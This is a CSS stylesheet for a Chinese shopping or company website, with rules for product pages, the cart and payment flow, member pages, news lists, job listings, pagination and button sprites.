.club_pl_tab { width:710px; margin:0 auto;} /*评论回应填写表单*/
.club_pl_tab .textarea { width:600px; height:175px;}
.club_pl_tab td { padding:2px 0;}
.club_pl_tab .b15, .club_pl_tab .b16 { margin:10px 10px 10px 0;}
.club_pl_tab .blk { color:#000;}

.cp_detail {} /*产品详细*/
.cp_detail_tit { color:#f97200; line-height:20px;}
.cp_detail dt { width:175px; height:175px;}
.cp_detail dt a{ width:171px; height:171px; display:block; border:solid 1px #d7d7d7; padding:1px;}
.cp_detail dt a:hover {border:solid 1px #f97200;}
.cp_detail dt img { width:171px; height:171px; display:block;}
.cp_detail dd { font-size:14px; margin:5px 0;}
.cp_detail .d1 span { text-decoration:line-through;}
.cp_detail .d2 { font-weight:bold; color:#f00;}
.cp_detail .d3 { text-align:center;}
.cp_detail .b31 { font-size:12px;}
.cp_detail .b28, .cp_detail .b29 { margin-top:5px;} 
.cp_detail .b28 { margin-right:10px;}

.cp_detail .d_1 { font-size:12px; color:#f97200;}
.cp_detail .d_1 span { color:#666;}
.cp_detail .d_2 { text-align:center;}
.cp_detail .d_2 .b45, .cp_detail .d_2 .b46 { margin-top:5px;}

.pl_other { display:inline-block; float:left; margin:7px 7px; } /*评过此商品的人还有*/
.pl_other:hover { text-decoration:none;}
.pl_other img { vertical-align:middle;}

.other_pl_dl { margin-bottom:12px;} /***会员的其它评论*/
.other_pl_dl dt { border:solid 1px #f97200; background:#FFF; height:20px; line-height:20px; font-family:"宋体";}
.other_pl_dl dt a { color:#f97200; width:155px; text-decoration:none; display:block; overflow:hidden;  text-overflow:ellipsis; float:left; }
.other_pl_dl dt a:hover { color:#f97200;}
.other_pl_dl dt span {width:12px; height:12px; background:#f97200; color:#fff; text-align:center; overflow:hidden; display:inline-block; float:left; line-height:12px; margin-top:4px; margin:4px 3px 0 3px;}
.other_pl_dl dd { line-height:18px; height:54px; overflow:hidden; margin-top:2px;}

.pl_yony { text-indent:10px; margin-top:15px;}
.pl_yony a { color:#000; font-weight:bold;}
.pl_yony a:hover { color:#f00;}
/*---搜索中心--*/
.search_con { padding:10px;}
dl.sear_dl { margin:10px auto;   width:154px;  float:left; padding-left:18px;}
dl.sear_dl dt.tit, .l2tit { font-size:14px;  text-indent:10px; line-height:25px; }
dl.sear_dl dt.tit .tit_a, .l2tit .tit_a {height:25px; background:url(/Img/ico10.gif) no-repeat 0 12px;overflow:hidden;  display:block; float:left;}
dl.sear_dl dt.tit .tit_b{ width:300px; height:25px;  overflow:hidden;  display:block; float:left;}
dl.sear_dl dt.tit .span1, .l2tit .span1{ font-size:12px; float:left; margin-left:10px;}
dl.sear_dl dt.tit .span2, .l2tit a .span2{ float:left; margin-left:10px;}
dl.sear_dl dt.tit .span2 a, .l2tit a .span2 a{ color:#ff0000;}
dl.sear_dl dd.d1 { padding:0 10px; line-height:22px; text-align:justify; text-justify:inter-ideograph; overflow:hidden; color:#000;}
dl.sear_dl dd span , .l2tit span { padding:0 20px; }
dl.sear_dl dd .a_d { margin-right:5px; padding-left:10px; line-height:20px;}
.search_con .search_hl{color:#f97200;padding:0px;}
.sear_dl .dt2 {}
.sear_dl .dt2 a { border:solid 1px #d7d7d7; padding:1px; display:block;}
.sear_dl .dt2 a:hover {  border:solid 1px #f97200;} /*产品边框，点击效果*/
.sear_dl .dt2 img {display:block;width:150px; height:136px; }
.sear_dl .d2 { height:22px; overflow:hidden; line-height:22px;  text-align:center; text-justify:inter-ideograph;}

 h4.dy_h4 { background:#F2F2F2; height:30px; line-height:30px; text-indent:15px;}
.u_dy_ta { border:solid 1px #cfcfcf; line-height:18px; color:#333; font-family:"宋体"; padding:8px;  margin-bottom:10px;}
.u_dy_tab { width:100%; line-height:22px; margin-bottom:10px;}
.bot_btn { text-align:center; margin-top:15px;}
.dy_tit { font-weight:bold; line-height:25px;}
.bot_btn .b10, .bot_btn .b11, .bot_btn .b08, .bot_btn .b04, .bot_btn .b13{ margin-right:13px;} 
.bot_btn2 .b02 { margin-right:10px;}
.bot_btn2 .b04, .bot_btn2 .b05 { margin-right:10px; margin-top:10px;}

.bot_line { background:#f00; height:2px; font-size:0;}
.copyright { text-align:center; line-height:22px;}
.copyright span { margin:0 8px;}
.ft_menu {}
.ft_menu a { color:#000; margin:0 5px;}
.ft_menu a:hover { color:#f00;}

.u_tg { border:solid 1px #d7d7d7; padding:8px; font-size:14px; margin-bottom:10px;} /*邀请好友表单*/
.u_tg .tit { font-size:14px;}
.u_tg .text { border:solid 1px #d7d7d7; height:20px; line-height:20px;}
.u_tg .u_em { margin-top:5px;}
.u_tg .u_em a { font-weight:bold; float:right; color:#DD3904; margin-right:2px; }
dl.userinfo { background:#FCEDD8; height:115px; padding:5px; overflow:hidden; margin:5px 0 0 ; }
dl.userinfo dt { border:1px solid #CCC; width:113px; height:113px; float:right; }
dl.userinfo dt img { display:block; width:113px; height:113px; }
dl.userinfo dd { line-height:22px; float:left; width:491px; padding:0 12px; }
dl.userinfo dd.d1 { background: none repeat scroll 0 0 #FFFFFF;border: 3px solid #B77D29; height: 105px; margin-bottom: 10px;margin-top: 2px;width: 540px; line-height:35px;}
dl.userinfo dd.d1 span { display:block; height:35px; overflow:hidden;}

.u_right_main .t03 { margin:5px 0;}
.u_idx_tab {line-height:25px;  margin-left:15px;}
.u_right_main .t07 { margin-top:20px;}

.u_idx_news { border:solid 1px #d7d7d7; border-top:0; padding:5px 0 5px 10px;} /*会员首页，新闻样式*/
.idx_ul { width:385px;  float:left;}
.idx_ul li { background:url(/Img/ico16.gif) no-repeat 0 8px; padding-left:7px; height:20px; line-height:20px;}
.idx_ul li a {overflow:hidden;  text-overflow:ellipsis; display:block; float:left; width:298px;}
.idx_ul li span { float:right; font-size:11px; }
.u_idx_news img { float:left; display:block; margin-left:20px; width:219px; height:165px;}


/*---购物支付中心样式---*/
.cart_main {border:solid 1px #d7d7d7; padding:0 15px 15px 15px; margin-bottom:10px;} /*购物支付,中间内容框*/
.cart_top { border:solid 1px #d7d7d7; margin-bottom:5px;}
.cart_nav { height:28px; line-height:28px; font-weight:bold; font-size:14px; border-bottom: solid 1px #fff; border-top: solid 1px #fff; background:#efeeef; padding:0 10px;} /*支付中心--头部导航*/
.cart_n_rt { float:right;}
.cart_n_rt span { margin-left:10px;}
.cart_n_rt .sp_1 { color:#f97200;}
.cart_n_rt .sp_2 {font-weight:normal;}
.cart_n_rt .sp_2 .a_1 {font-weight:bold; color:#000; } /*头部连接*/
.cart_n_rt .sp_2 .a_1:hover { color:#f97200;}
.cart_n_rt a { color:#ff0000; font-weight:normal;}
.cart_n_rt a:hover { color:#f00}

.cart_crumbs { font-weight:bold; line-height:30px; margin:6px 0;} /*支付中心，面包屑导航*/
.cart_crumbs a { color:#000;}
.cart_crumbs a:hover { color:#f97200;}

.orders { color:#666; margin-bottom:15px;}/*订单号*/
.orders span { font-weight:bold;}
.orders .sp_end { font-size:14px; color:#f97200;}
.orders img { margin:0 5px; vertical-align:middle;}
			
			/*--收款人信息*--*/
.cart_tab_1 { line-height:25px; width:100%; margin-bottom:15px;  color:#666; }
.cart_tab_1 th { font-weight:bold; border-bottom:dashed 1px #d7d7d7;}
.cart_tab_1 td { border-bottom:dashed 1px #d7d7d7; height:25px;}
.sp_sj { margin-left:50px; font-weight:bold;}
          /*--送货方式--*/
.songhuo { color:#666; margin-bottom:15px;}
.songhuo img { margin-left:10px; vertical-align:middle;}
		/*--支付方式--*/
.zhifb { color:#666; margin:20px 0;}
.zhifb img { margin-left:10px;  vertical-align:middle;}
		/*--商品清单--*/
.cart_tab_2 { width:100%; text-align:center; line-height:30px; border:solid 1px #ddd; margin:5px 0 10px 0;}
.cart_tab_2 th { font-weight:bold; text-align:center; border:solid 1px #ddd;}
.cart_tab_2 td { border:solid 1px #ddd;}
.cart_tab_2 th.tl {padding-left:10px; text-align:left;}
.cart_tab_2 .tl { padding-left:10px;}
.cart_tab_2 a { color:#000;}
.cart_tab_2 a:hover { color:#f97200;}

.jiesuan { font-size:14px; border-bottom:dashed 1px #d7d7d7; line-height:25px; height:25px; margin-bottom:8px;}
.jiesuan .sp_1 {  color:#f97200;}
.jiesuan .sp_2 { font-weight:bold; color:#f00;}

/*邮件发送分享*/
.send_news h4 { background:#ededed; height:28px; line-height:28px; padding-left:10px;}
	.send_news h4 a { position:relative; top:5px; right:5px;}
.send_news dl { margin:20px; height:130px; color:#666; border-bottom:solid 1px #d5d5d5; padding-bottom:20px;}
	.send_news dl dt { float:left; margin-right:10px; }
		.send_news dl dt img { width:128px; height:128px; padding:1px; border:solid 1px #d5d5d5;}
	.send_news dl dd.first { margin-bottom:5px;}
	.send_news dl dd.first a {font-weight:bold; font-size:15px; color:#000;}
.send_news .sn_cont { margin:20px; color:#666; line-height:180%; }
	.send_news .sn_cont .b { font-size:14px; font-weight:bold;}
		.send_news .sn_cont .b span { color:red;}
	.send_news .sn_cont p.last { font-size:12px;}

/*收藏*/
.fav { width:250px; border:solid 1px #d7d7d7; height:132px; font-size:12px; }
	.fav h4 { padding:3px; background:#ebeceb; border:solid 1px #e4e3e3; font-size:12px;}
	.fav h4 a { float:right;}
	.fav table { margin:5px;}
	.fav table td { padding:3px;}
		/*--购物支付,第四步底部产品--*/
.cart_bot_pro { color:#666; padding-top:15px; }
.cart_bot_1 { background:url(/Img/ad_bg.gif); height:80px; overflow:hidden; padding:24px 0 0 0; }
.cart_bot_1 .c_t_1 { padding-left:60px; line-height:22px; }
.cart_bot_1 .c_t_1 span { color:#ff0000; }
.cart_bot_1 .c_t_1 a.m { color:#f97200; font-weight:bold; text-decoration:underline; } /*查看详情连接*/
.cart_bot_1 .c_t_1 a.m:hover { color:#f97200; }
.cart_bot_2 { background:#F6F6F6; padding:5px; height:134px; overflow:hidden; }
.p_btn_l , .p_btn_r { width:12px; float:left; }
.p_btn_r { margin-left:12px;}
.cart_bot_dl { width:692px; float:left; }
.cart_bot_con dl { width:330px; float:left; display:inline; margin:16px 0 0 11px; }
.cart_bot_con dt { width:100px; height:100px; background:#fff; overflow:hidden; float:left; }
.cart_bot_con dt a { width:96px; height:96px; border:solid 1px #d7d7d7; padding:1px; display:block;} /*产品点击样式(连接)*/
.cart_bot_con dt a:hover { border:solid 1px #f97200;} /*产品点击样式(连接)*/
.cart_bot_con dt img { width:96px; height:96px; display:block; }
.cart_bot_con dd { width:223px; float:right; overflow:hidden;}
.cart_bot_con dd.tit { overflow:hidden;  }
.cart_bot_con dd.tit a { color:#666; font-size:14px; }
.cart_bot_con dd.tit a:hover { color:#f97200; font-size:14px; }
.cart_bot_con dd.con { height:45px; overflow:hidden; margin:7px 0; }
.cart_bot_con dd.btn a { font-weight:bold; color:#f97200; text-decoration:underline;  width:142px; overflow:hidden; display:block; float:left; line-height:28px; }
.cart_bot_con dd.btn a:hover { color:#f97200; }
.cart_bot_con dd.btn .b15 {  float:left; margin-left:10px;}

.cart_tis, .cart_tis2 { font-weight:bold; font-size:14px; text-align:center; margin-top:10px;}
.cart_tis2 { color:#666;}
.cart_tis2 span { color:#ff0000;}


			/* -- 购物车订单确认底部支付宝 -- */
dl.oder { width:215px; height:40px; overflow:hidden; margin:0 auto; padding:5px 0 0px;}
dl.oder dt { float:left; width:123px; overflow:hidden; margin:0 8px 0 0;}
dl.oder dd { float:left; line-height:20px; }
dl.oder a { color:#666; text-decoration:underline;}
dl.oder a:hover { color:#f97200;}

			/*---购物支付中心,底部样式---*/
.cart_footer { line-height:22px; color:#666;}
.cart_ft_nav { text-align:center;}
.cart_ft_nav a { margin:0 10px;}

.cart_youtu { border:solid 1px #d7d7d7; color:#666; line-height:22px; padding:5px; margin-top:5px; margin-bottom:10px;}
			/* 购物成功提示 */
.pay_ok { background:#EFF7FF;width:672px; height:143px; border:2px solid #AFD2FF; padding:15px 0 0 18px; line-height:20px; margin:30px auto 0; display:block;}
.pay_ok .tit { font-weight:bold; font-size:14px; padding-left:61px; width:580px;}
.pay_ok_con { color:#f97200; font-size:14px;padding-left:61px; width:580px;}
.shop_money { margin:20px 0; color:#f97200; }/*款项用途，虚拟充值*/
.zf_money { margin:10px 0; font-size:14px; }
.zf_money_2 { margin-left:14px; margin-top:10px;}
.zf_money_2 span { font-weight:bold; color:#f00; }

			/*支付方式*/
.cart_tab_3 { width:100%; line-height:25px; color:#666; margin-bottom:10px;}
.cart_tab_3 span { color:#ff0000; font-weight:bold;}

/*选择购买产品*/
.cart_tab_4 {width:726px; line-height:25px; border:solid 1px #d7d7d7; margin-top:-5px; margin-bottom:10px;}
.cart_tab_4 ul{ width:726px;height:144px; }
.cart_tab_4 ul li{float:left;width:363px;border-bottom:1px dashed #d7d7d7;height:25px; overflow:hidden; padding-top:3px;font-family:"Arial";}
.cart_tab_4 ul li span { float:left;padding-right:20px;width:25px; overflow:hidden; display:block; }
.cart_tab_4 ul li p{float:left;  display:block;padding-left:12px;}
.cart_tab_4 ul li a{ display:block; width:233px; overflow:hidden; padding-right:10px; }
.cart_tab_4 ul .line{height:24px;  overflow:hidden;width:363px; border:0;}

.cart_b4_bot { font-weight:bold; color:#f97200; margin-bottom:15px; margin-top:5px;}
.cart_tab_2 .tr_bg { background:#ECECEC;}
.cart_tab_2 a.cur { color:#f97200; text-decoration:underline;}
.cart_tab_2 a.cur:hover { color:#f97200; text-decoration:underline;}

		/*填写联系方式*/
.cart_tab5_top { font-weight:bold; font-size:14px; margin-bottom:10px;}
.cart_tab5_top span { margin-right:30px;}
.cart_tab_5 { width:100%; }
.cart_tab_5 th { width:100px; text-align:right; background:#FFFFEB; border:solid 1px #d7d7d7; padding:10px 0; font-weight:normal}
.cart_tab_5 td { background:#F6F6F6; border:solid 1px #d7d7d7; padding:10px 0 10px 5px; color:#666;}
.cart_tab_5 td div { line-height:20px;}
.cart_tab_5 .ruguo { color:#f97200;} /*如果你有电子优惠券*/



/*---会员互动页面---*/

			/*--邮件订阅与退订--*/
.pri_dl { padding-top: 20px; text-align: center; margin-top:10px; font-size:14px; color:#666; line-height:23px;  padding-bottom:10px; margin: 0 auto;}
.pri_dl dt { /* float:left; */ /* margin:0 20px 0 90px; */ display:inline;}
.pri_dl dd { text-align: center; /* width:600px; */ /* float:right; */}
.pri_dl dd h4 { border-bottom:dashed 1px #d7d7d7; text-indent:5px; margin-bottom:5px; color:#000;}
.pri_dl dd.bg {background:url(/Img/ico6.gif) no-repeat 3px 9px; text-indent:10px;}
.pri_dl dd.tex { margin-top:20px;}
.pri_dl dd .text { border:solid 1px #d7d7d7; font-size:12px; }
.dashed_line { border-bottom: dashed 1px #d7d7d7; height:1px; overflow:hidden; font-size:0; margin:15px 0;}
.pri_zuy { color:#666; line-height:20px; text-align: center;} /*注意内容*/
.pri_zuy  span { float:left;}
.pri_dl dd div { padding-left:20px; *padding-left:25px;}
.pri_dl dd div .textarea { width:340px;}
.pri_dl dd a { font-weight:bold; color:#f97200; text-decoration:underline;}
.pri_dl dd a:hover { color:#f97200;}



		/* -- 弹出窗口  把资讯推荐给我的朋友 -- */
.mesbook3 { width:630px; margin:0 auto; border:solid 1px #d7d7d7; }
.mesbook3 h4 { background:url(/Img/Sennews_tit_bg.gif) repeat-x; height:22px; padding:4px 1em 0; }
.mes_top_dl { padding:15px 20px 0 20px;}
.mes_top_dl dt { width:132px; height:132px; float:left; display:inline;}
.mes_top_dl dt img { width:128px; height:128px; display:block;}
.mes_top_dl dt a { width:128px; height:128px; border:solid 1px #d7d7d7; padding:1px; display:block;}/*图片连接*/
.mes_top_dl dt a:hover { border:solid 1px #f97200;}/*图片连接*/
.mes_top_dl dd { float:right; width:445px; line-height:20px;}
.mes_top_dl .tit { font-weight:bold; font-size:14px; color:#000; text-decoration:underline; width:210px;  overflow:hidden;  display:block; float:left; margin-right:15px;} /*文章标题*/
.mes_top_dl .tit:hover { color:#f97200;} /*文章标题*/
.mes_top_dl .from { margin-left:15px; color:#ff0000;}/*文章出处*/
.mes_top_dl .from a { color:#ff0000; text-decoration:underline;}/*文章出处*/
.mes_top_dl dd.d2 { margin-top:10px; *margin-top:-5px; color:#666; height:100px; overflow:hidden;}
.mes_top_dl dd.d2 a { color:#f97200;}
.mes_top_dl dd.d2 a:hover { color:#f97200; text-decoration:underline;}
.mesbook3 h4 span img { vertical-align:middle; margin-top:-2px; *margin:0;}
.mesbook3_line { height:1px; background:#d7d7d7; font-size:0; margin:20px auto; overflow:hidden; width:590px;}
.mesbk3_tab { width:590px; margin:0 auto;  color:#666;} /*推荐填写表单*/
.mesbk3_tab .text { border:solid 1px #d7d7d7; height:20px;}
.mesbk3_tab div { font-weight:bold; font-size:14px;}
.mesbk3_tab td { padding:3px 0;}
.mesbk3_tab span { font-weight:normal;}
.mesbk3_tab .textarea { width:278px;}

			/* -- 弹出窗口 -- */
.mesbook1, .mesbook2{width:398px;position:absolute;left:1041px;top:600px;border:1px solid #d7d7d7; padding-bottom:10px;} /*边框和背景可自行修改*/
.mesbook1 .tit, .mesbook2 .tit{ border:1px solid #E4E3E3; background:#EBECEB; height:18px; padding:4px 5px 0; } /*标题块-背景可自行修改*/
.mesbook1 dl.b1 { width:370px; margin:10px auto;}
.mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
.mesbook1 dl.b1 dd { width:265px; float:right; line-height:25px; }
.mesbook1 dl.b1 dd.dd_b { width:180px; overflow:hidden; font-weight:bold; color:#f97200; font-size:14px; border-bottom:solid 1px #f97200; line-height:18px; margin-bottom:10px; float:left; margin-left:105px; display:inline; } /* 粗体字样式*/
.mesbook1 .fr { float:right;}
.close { vertical-align:middle; margin-left:5px;}

			/* -- 弹出窗口  拷贝地址 --*/
.copy { margin:20px 0 0 20px; color:#666; line-height:20px;}
.copy .b17 { margin-top:5px;}
.mesbook2 {left:1000px;top:400px;}
.mesbook2 p { line-height:20px; padding:20px; color:#666;}
.mesbook2 p img { float:left;}
.top_tit .top_tit1 { font-weight:bold; text-decoration:underline; color:#000; font-size:14px;}

/*---问题跳转页面---*/

.pri_dl .time_7 { border:1px solid #CCC; background:url(/Img/mes_time_bg.gif) repeat-x; margin:30px auto 0 auto; width:45px; height:25px; line-height:25px; color:#ff0000; font-weight:bold; }
.pri_zuy a { color:#f97200; text-decoration:underline;}
.pri_zuy a:hover { color:#f97200;}

.cpMain{ background:#eee; overflow:hidden;}
.cpMain .container{ margin-top:20px;padding-bottom:20px;}

.soleft{ float:left; width:230px;position: relative;}
.soleft .cpTle{   font-weight: normal;padding: 18px 0;padding-left: 20px;background: #f97200 url(/Img/hhBg.png) no-repeat 180px center;}
.soleft .cpTle a{ font-size: 18px;color: #fff;}
.soleft .cpTle p{ font-size:16px; color:#fff; font-weight:bold; margin-bottom:12px;}
.soleft .cpTle p a{color:#fff;font-size:16px;font-weight:bold;}
.soleft .cpTle span{ font-size:14px; color:#eee;}

#erji{ font-weight:normal;}
.soleft ul{*margin-top:-15px;}
.soleft li{ margin-bottom:2px;/*background:url(/Img/cmt_lulbg.png) no-repeat center top;*/}
.soleft li>a{ font-size: 15px; font-weight:bold; display:block; padding-left:45px; color:#222; height: 60px; line-height: 60px; background:url(/Img/cmt_lulbg.png) no-repeat center top;position:relative; margin-bottom:2px;}
.soleft li>a.move{background:url(/Img/cmt_lulbg.png) no-repeat center bottom; color:#E21E1F;}
.soleft li>a.cur{color:#f97200;}
.soleft li .sed{ background:#fff; padding:20px 0;}
.soleft li .sed p{ padding-left:45px; display:block; height:30px; line-height:30px;}
.soleft li .sed p a{ font-size:13px;}
.soleft li .sed p a:hover{ color:#f97200;}
.soleft li .sed p a.cur{ color:#f97200;}

.soleft .dphone{ overflow:hidden; background:#333; padding:20px 0;}
.soleft .dphone dt{ float:left; background:url(/Img/phImg.png) no-repeat center; margin-left:5px; width:62px; height:50px;}
.soleft .dphone dd{ margin-left:66px; color:#fff; padding:5px 13px; border-left:1px dotted #5c5c5c;}
.soleft .dphone dd span{ font-size:13px;}
.soleft .dphone dd p{ font-size:18px; font-family:"Arial";}
/*cpright*/
.cpright{ width:700px; padding:0 25px; background:#fff; float:right;}
#ny_prBox{background-color: #fff; margin-bottom:30px; min-height:500px; margin-top: 55px;}
#rtop{padding-top: 18px; padding-bottom: 15px;margin: 12px 20px 0 20px;}
.rtop{ overflow:hidden; padding-top:20px; padding-bottom:9px; border-bottom:1px solid #dbdbdb;}
.rtop h1{ float:left; padding-left:10px; border-left:3px solid #f97200; font-weight:normal; line-height:16px; font-size:16px; color:#f97200;  font-weight: bold; }
.rtop h1 a{ font-size:16px; color:#f97200;  font-weight: bold;}
.rtop span{ float:right;}
.rtop span em{ color:#999;}
.rtop span a{ color:#999;}

/*cpshow*/
.cpshow{ overflow:hidden; padding-top:20px;}
.cpshow li{ float:left; width:220px; margin-right:19px;}
.cpshow li.noMl{ margin-right:0;}
.cpshow li img{ display:block; border:1px solid #d3d3d3; width:220px; height:219px;}
.cpshow li h4{ overflow: hidden;margin-top: 20px;font-weight: normal;height: 37px;text-align: center;}
.cpshow li h4 a{ font-size:14px; color:#f97200;}
.cpshow li p{ font-size:13px; color:#666; line-height:21px; height:63px; overflow:hidden;}
.cpshow li span{ display:block; overflow:hidden; margin-top:20px;}
.cpshow li span .zx{ float:left; width:103px; height:40px; line-height:40px; text-align:center; font-size:13px; color:#fff; text-decoration:none; border-left:3px solid #333; background:#666;}
.cpshow li span .xq{ float:right; font-size:13px; color:#666; margin-top:14px;}
.cpshow li img:hover{ border-color:#f97200;}
.cpshow li span .zx:hover{ background:#f97200; border-left-color:#a23f00;}


/*新闻列表*/
.newsList{margin-top: 20px;}
.newsList dl{position:relative; padding:20px; height:172px; background-color:#eee;}
.newsList dt{float:left;}
.newsList dt img{display:block;width: 240px;height: 172px;}
.newsList dd{margin-left: 255px;}
.newsList dd h5{height:40px; line-height:40px; font-size:16px; font-weight:normal;}
.newsList dd h5 a{color:#f97200;}
.newsList dd h5 span{  float: right;color: #bfbfbf;}
.newsList dd p{line-height:22px; height:112px; overflow:hidden; font-size:13px;}
.newsList dd i{position:absolute; bottom:-10px; left:0; border:5px solid transparent;}
.newsList ul{margin-top:16px;}
.newsList li{position:relative; height:50px; line-height:50px; overflow:hidden; font-size:14px; border-bottom:1px dotted #ccc;}
.newsList li a{padding-left:18px; background:url(/Img/newsLi_ico.png) no-repeat left center;}
.newsList li span{position:absolute; top:0; right:0; color:#999;}
.nlist{ float:left; width:230px; background:#fff;}
.nlist .nt{  font-weight:normal; padding:18px 0; padding-left:20px; background:#f97200 url(/Img/hhBg.png) no-repeat 190px center;}
.nlist .nt a{ font-size:20px; color:#fff; text-decoration:none;}
.nlist .nt p{ font-size:12px; color:#fff; font-family:"Arial"; margin-top:1px;}
.nlist ul{ padding:20px; }
.nlist li{}
.nlist li a{ display:block; height:40px; line-height:40px; background:url(/Img/liBg2.png) no-repeat 167px center; font-size:14px; color:#333; padding:0 18px; text-decoration:none;}
.nlist li a:hover,.nlist li.cur a{ background:url(/Img/liaBg.png) no-repeat center; color:#fff;}
.nlist .dphone{ overflow:hidden; background:#333; padding:20px 0;}
.nlist .dphone dt{ float:left; background:url(/Img/phImg.png) no-repeat center; margin-left:5px; width:62px; height:50px;}
.nlist .dphone dd{ margin-left:66px; color:#fff; padding:5px 13px; border-left:1px dotted #5c5c5c;}
.nlist .dphone dd span{ font-size:13px;}
.nlist .dphone dd p{ font-size:20px; font-family:"Arial";}


.story{ margin:40px 0;}
.story img{ }
/*---人才招聘---*/
.job_top { width:700px; line-height:22px; color:#666; font-size:14px; background:url(/Img/ico8.png) no-repeat 0 8px; text-indent:10px;}
.job_top span { color:#f97200;}
.ljob { width:720px; margin:auto;}
.job_con { width:700px; margin:0 auto; background:#F8F8F8 url(/Img/job_list_bg.gif) top repeat-x; padding:10px; line-height:20px;}
.job_con h4 { background:url(/Img/ico13.gif) no-repeat 0 4px; text-indent:18px; height:20px; }
.job_con h4 a { color:#f97200; }
.job_con_tab { width:100%; line-height:25px; color:#333;}
.job_con_tab td span { margin-right:15px;}
.job_con dt { margin-top:2px;}
.job_bot { width:720px; margin:10px auto 0 auto;}


/*---网站地图---*/

.map_main { overflow:hidden; border:solid 5px #F0F0F0; margin:20px 0; padding-bottom:30px;background:#fff; }
.sitemap_con { width:950px; margin:0 auto; color:#666;}
.sitemap_con .map_top { border-bottom:solid 1px #d7d7d7; }
.sitemap_con .map_top img { float:left;}
.site_r_link { width:120px; margin-top:20px;/*上边界根据需要进行调整*/ border:1px solid #cdcdcd; background:#F8F8F8; padding:5px 10px; float:right; } /*网站地图，显示方式样式，上边界根据需要进行调整*/
.site_plc { background:url(/Img/ico27.gif) no-repeat 0 8px; padding:5px 0; text-indent:10px;}
.sitemap_con h4 { line-height:30px;margin-right: 10px;}
.b4 { border:solid 1px #E0E0E0;}
.b4 ul { padding:0 11px;}
.b4 li { float:left ; line-height:25px; width: 295px; overflow:hidden; margin-right: 10px;}
.b4 li a { color:#666;}
.b4 li a:hover { color:#f97200;}




/* -- 翻页效果 -- */
.apage { height:25px; line-height:25px; background:#F9F9F9; padding:0 5px; border:solid 1px #d7d7d7; text-align:right;}
.apage a { border:1px solid #d4e3e9; padding:0 3px;  margin-right:5px;}
.apage .num_btns {float:right; font-family:Tahoma;}
.apage a:hover, .apage .cur { border:1px solid #D5D5D5;background-color:#f97200; color:#fff; text-decoration:none;}
.apage .cust_txt { float:left;}
.apage .oran_pg_fp { background:url(img/first_page.gif) 4px 4px no-repeat; padding-right:9px;}
.apage .oran_pg_pp { background:url(img/pre_page.gif) 4px 4px no-repeat; padding-right:5px;}
.apage .oran_pg_np { background:url(img/next_page.gif) 8px 4px no-repeat; padding-right:12px;}
.apage .oran_pg_lp { background:url(img/last_page.gif) 8px 4px no-repeat; padding-right:12px;}
.apage select { font-size:8px; margin-top:5px; }
.apage .oran_pg_txt { height:15px; border:solid 1px #d4e3e9; width:20px; margin-left:5px;}
.apage .oran_pg_btn { height:15px; border:solid 1px #d4e3e9; margin-left:5px; font-size:9px; background:#5984ac; color:#fff; }

/* --表单控制样式-- */
.text { height:18px; line-height:18px;} /*网站所有的输入框样式，字体颜色、边框、背景，根据需要自行修改*/
select { height:25px;}


/* -- 底部FAQ -- */
/*.botfaq_tit { background:#eee; border-bottom:solid 1px #d7d7d7; border-top:solid 1px #d7d7d7; font-weight:bold; height:25px; line-height:25px; margin-bottom:3px; overflow:hidden;}
.botfaq_tit a {width:135px; display:block; float:left; padding-left:15px; }*/
.bottomfaq dl { float:left; width:160px; }
.bottomfaq dt { line-height:24px; height:24px; background:#FAF9F5; border:0 solid #d0ccce; border-width:1px 0; font-weight:bold; color:#666; margin-bottom:5px; text-indent:15px;}
.bottomfaq dt a {  overflow:hidden;  width:145px; display:block; }
.bottomfaq dd { width:147px; line-height:22px; overflow:hidden;  text-indent:15px;}
.bottomfaq dl.none_1 a { display:none;}

.crumbs2 {  height:25px; line-height:25px; font-family:"宋体"; padding-left:10px; color:#666; margin-bottom:5px;}
.crumbs2 span { float:right;}
.crumbs2 span a { color:#f97200; margin-right:10px;}
/*产品对品*/



/*--按钮样式--*/

.b01 { background-position:-717px -115px; width:50px; height:20px; line-height:20px; font-size:12px; color:#fff; }
.b02 { background-position:-408px -107px; width:127px; height:34px;}
.b03 { background-position:-567px -107px; width:127px; height:34px;}
.b04 { background-position:-253px -107px; width:127px; height:34px;}
.b05 { background-position:-415px -150px; width:115px; height:34px;}
.b06 { background-position:-63px -195px; width:127px; height:34px;}
.b07 { background-position:-54px -107px; width:171px; height:34px;}
.b08 { background-position:-564px -149px; width:143px; height:34px;}
.b09 { background-position:-799px -148px; width:139px; height:34px;}
.b10 { background-position:-798px -109px; width:143px; height:34px;}
.b11 { background-position:-63px -151px; width:149px; height:34px;}
.b12 { background-position:-255px -151px; width:115px; height:34px;}
.b13 { background-position:-79px -696px; width:70px; height:28px; line-height:28px; color:#fff; font-size:14px; font-weight:bold; }
.b14 { background-position:-181px -696px; width:70px; height:28px; line-height:28px; color:#333; font-size:14px; font-weight:bold; }
.b15 { background-position:-79px -650px; width:60px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold; }
.b16 { background-position:-184px -650px; width:60px; height:24px; line-height:24px; color:#333; font-size:14px; font-weight:bold; }
.b17 { background-position:-793px -256px; width:80px; height:25px; padding-bottom:1px; _line-height:24px; color:#fff; font-size:14px; font-weight:bold; margin-right:10px; }
.b18 { background-position:-793px -254px; width:80px; height:30px; line-height:20px; color:#fff; font-size:14px; font-weight:bold;}
.b19 { background-position:-882px -294px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b20 { background-position:-299px -295px; width:93px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b21 { background-position:-542px -294px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b22 { background-position:-394px -294px; width:68px; height:22px; padding-bottom:2px; *padding-top:3px;  _padding-bottom:1px;  color:#666; font-size:12px; overflow:hidden; text-indent:10px;}
.b23 { background-position:-882px -326px; width:82px; height:22px; line-height:22px; padding-left:11px; color:#666; }
.b24 { background-position:-454px -253px; width:47px; height:25px; line-height:25px; color:#fff; }
.b25 { background-position:-751px -328px; width:58px; height:18px;  padding:0px 0 3px 8px; *padding:0px 0 0px 8px; overflow:hidden; }
.b26 { background-position:-814px -328px; width:58px; height:18px;  padding:0px 8px 3px 0; *padding:0px 8px 0 0; }
.b27 { background-position:-518px -254px; width:41px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold;}
.b28 { background-position:-62px -253px; width:78px; height:23px; line-height:25px; padding-left:16px; color:#666; }
.b29 { background-position:-267px -254px; width:78px; height:23px; line-height:25px; padding-left:12px; color:#666; }
.b30 { background-position:-183px -295px; width:80px; height:22px; line-height:22px; padding-left:11px; color:#666; }
